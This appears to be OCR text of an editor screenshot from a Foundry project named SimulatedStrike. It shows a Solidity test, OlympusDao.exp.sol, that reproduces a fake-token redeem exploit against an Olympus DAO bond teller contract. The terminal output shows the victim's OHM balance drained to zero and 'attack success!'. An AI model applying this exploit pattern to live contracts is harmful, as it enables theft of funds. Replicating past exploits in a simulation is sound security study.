 SimulatedStrike [WSL: Ubuntu-22.04]
资源管理器
SIMULATEDSTRIKE [WSL: UBUNT...
cache
lib
out
script
src
test
Counter.t.sol
OlympusDao.exp.sol 1
UniversalInterface.sol
foundry.toml
大纲
时间线
INLINE BOOKMARKS
OlympusDao.exp.sol 1
test > OlympusDao.exp.sol > Exploit > testExploit ( complex: 24 state: □ )
43
ftrace | funcSig
44 function testExploit() public {
45 // 创建假的token
46 address fakeToken = address(new FakeToken());
47 vm.label(fakeToken,"fakeToken");
48 // 查看victim拥有多少OHM
49 uint256 moneyBefore = OHMToken(OHM).balanceOf(victim);
50 console.log("the money before the attack:",moneyBefore);
51 // 开始攻击
52 IBondFixedExpiryTeller(victim).redeem(fakeToken, moneyBefore);
53
54 uint256 moneyAfter = OHMToken(OHM).balanceOf(victim);
55
问题 1 输出 调试控制台 终端
bash - SimulatedStrike
Running 1 test for test/OlympusDao.exp.sol:Exploit
[PASS] testExploit() (gas: 125770)
Logs:
the money before the attack: 30437077948152
the money after the attack: 0
attack success!
Traces:
[125770] Exploit::testExploit()
├─ [48699] → new fakeToken@0xCe71065D4017F316EC606Fe4422e11eB2c47c246
└─ ← 243 bytes of code
├─ [0] VM::label(fakeToken: [0xCe71065D4017F316EC606Fe4422e11eB2c47c246], fakeToken)
└─ ← ()
├─ [2468] OHM::balanceOf(victim: [0x007FE7c498A2Cf30971ad8f2cbC36bd14Ac51156])
└─ ← 0x00000000000000000000000000000000000000000000000000001baeaf3816f8
├─ [0] console::9710a9d0(
WSL: Ubuntu-22.04 0 1
行 50，列 65 空格: 4 UTF-8 LF {} solidity